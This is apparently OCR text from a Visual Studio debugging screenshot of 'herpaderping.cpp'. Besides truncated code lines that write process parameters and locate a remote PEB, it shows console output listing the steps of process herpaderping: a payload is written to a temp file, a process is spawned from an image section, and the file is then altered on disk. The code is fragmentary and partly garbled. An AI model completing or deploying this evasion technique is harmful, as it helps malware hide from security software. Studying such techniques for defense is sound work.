 herpaderping.cpp
Herpaderping
(全局范围)
Herpaderping(BYTE * payload, size_t payloadSize)
158 if (!NT_SUCCESS(status)) {
159 perror("Unable to allocate memory for process parameters...\n");
160 exit(-1);
161 }
162 status = NtWriteVirtualMemory(hProcess,
163 processParameters->EnvironmentSize
164 if (!NT_SUCCESS(status)) { 已用时间 <= 1ms
165 perror("Failed to write process par
166 exit(-1);
167 }
168 // Getting Remote PEB address
169 remotePEB = (PEB*)pbi.PebBaseAddress;
170 if (!WriteProcessMemory(hProcess, &remo
133 %
未找到相关问题
C:\Users\hack\Desktop\pe\Herpaderping\x64\Debug\Herpaderping.exe
[+] Creating temp file: C:\Users\hack\AppData\Local\Temp\HD2149.tmp
[+] Payload written into the temp file...
[+] Section created from the temp file...
[+] Spawned the process from the created section...
[+] Base Address of target process PEB: 00007FF62EAD0000
[+] EntryPoint of the payload buffer: 00007FF62EAD1820
[+] Modified temp file on the disk...
[+] Crafting process parameters...
局部变量
搜索(Ctrl+E)
搜索深度: 3
名称 值
bufferSize -24
bytesToWrite 0x000000f322aff298 L"0range-x.github.io\n"
bytesWritten 40
dllDir 0x000000f322aff508 L"C:\\Windows\\System32"
entryPoint 140695321778208
hProcess 0x0000000000000098
自动窗口 局部变量 监视 1